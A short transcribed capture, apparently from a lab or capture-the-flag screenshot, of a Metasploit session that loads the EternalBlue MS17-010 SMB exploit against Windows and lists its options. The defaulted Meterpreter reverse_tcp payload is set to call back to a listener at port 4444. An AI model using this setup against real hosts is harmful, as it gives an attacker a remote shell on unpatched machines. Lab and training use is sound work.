 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Win
dows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.69 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
sherlock